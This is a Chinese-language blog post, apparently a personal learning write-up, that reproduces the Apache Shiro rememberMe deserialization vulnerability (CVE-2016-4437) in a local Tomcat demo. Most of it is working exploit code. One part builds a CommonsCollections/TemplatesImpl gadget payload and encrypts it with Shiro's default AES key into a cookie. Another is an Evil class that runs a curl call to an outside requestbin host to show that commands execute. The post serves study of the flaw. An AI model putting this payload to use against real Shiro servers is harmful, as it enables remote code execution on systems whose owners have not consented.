前言: 调了几条CC链,目前还差CC4这条关键链子就圆满了,不过缓缓,咱学学一些具体的反序列化场景,比如,老生常谈的Shiro反序列化漏洞。

环境搭建: Shirodemo 具体代码可以在Shirodemo 下载

Tomcat 这也是我第一次配置tomcat,绕了点弯路,但是总体是顺利的Tomcat 下载http://localhost:8080/,看到tomcat的欢迎页成功 http://localhost:8080/shirodemo



漏洞利用 攻击过程如下:

使用以前学过的CommonsCollections利用链生成一个序列化Payload

使用Shiro默认Key进行加密



将密文作为rememberMe的Cookie发送给服务端

服务端收到Cookie后,解密并反序列化,触发反序列化漏洞

成功getshell

我们抓包看看请求包的样子

生成gadget链 先试试最后成功的payload

Client 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 package com.example;import javassist.ClassPool;import javassist.CtClass;import org.apache.shiro.crypto.AesCipherService;import org.apache.shiro.util.ByteSource;import java.io.ByteArrayInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;public class Client0 { public static void main (String []args) throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass clazz = pool.get(com.example.Evil.class.getName()); byte [] payloads = new CommonsCollectionsShiro ().getPayload(clazz.toBytecode()); AesCipherService aes = new AesCipherService (); byte [] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==" ); ByteSource ciphertext = aes.encrypt(payloads, key); String rememberMe=ciphertext.toBase64(); System.out.printf(rememberMe); FileOutputStream fos = new FileOutputStream ("ser.bin" ); fos.write(rememberMe.getBytes()); ByteSource decrypted = aes.decrypt( java.util.Base64.getDecoder().decode(rememberMe), key); byte [] objBytes = decrypted.getBytes(); System.out.println("[+] Start unserialize..." ); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (objBytes)); Object obj = ois.readObject(); ois.close(); System.out.println("[+] Unserialize finished, object=" + obj.getClass().getName()); } }

在用默认密钥生成base64编码基础上,又实现了一个指定解码本地并反序列化功能,确保我们前段payload功能正常

Evil 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 package com.example;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class Evil extends AbstractTranslet { public void transform (DOM document, SerializationHandler[] handlers) throws TransletException {} public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {} public Evil () { super (); try { Runtime.getRuntime().exec("curl http://requestbin.cn:80/wtyenvwt" ); } catch (IOException e) { throw new RuntimeException (e); } } }

这里CommonsCollectionsShiro类先不亮出来卖个关子

1 z5if+JddXoi9xdzt80pQLE/Y7dwYuE......

看到第一条出网记录,说明命令执行正常/vulhub/shiro/CVE-2010-3863

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 TemplatesImpl obj = new TemplatesImpl (); setFieldValue(obj, "_bytecodes" , new byte [][]{clazzBytes}); setFieldValue(obj, "_name" , "HelloTemplatesImpl" ); setFieldValue(obj, "_tfactory" , new TransformerFactoryImpl ()); Transformer transformer = new InvokerTransformer ("getClass" , null , null );Map innerMap = new HashMap ();Map outerMap = LazyMap.decorate(innerMap, transformer);TiedMapEntry tme = new TiedMapEntry (outerMap, obj);Map expMap = new HashMap ();expMap.put(tme, "valuevalue" ); outerMap.clear(); setFieldValue(transformer, "iMethodName" , "newTransformer" );

最关键的还是如何用InvokerTransformer类执行这个TemplatesImpl类的newTransformer方法TiedMapEntry tme = new TiedMapEntry(outerMap, obj);

1 2 3 4 5 6 7 8 9 public Object get (Object key) {if (map.containsKey(key) == false ) {Object value = factory.transform(key);map.put(key, value); return value;} return map.get(key);}

以往我们不在乎这个key的,并且为了防止生成过程中造成阻碍,我们需要在最后remove它

1 2 3 4 5 在ysoserial的利用链中,关于transform函数接收的input存在两种情况。 1. 配合ChainedTransformerInvokerTransformer往往同ChainedTransformer配合,循环构造Runtimt.getRuntime().exec。很明显,这里我们无法利用了。 2. 无意义的String这里的无意义的String指的是传入到ConstantTransformer.transform函数的input,该transform函数不依赖input,而直接返回iConstant

这样可以绕过数组了

Shiro反序列化工具

总结 大抵关于CVE-2016-4437就是这样了,java链子学起来还挺有意思的,不嗦了,去调试去了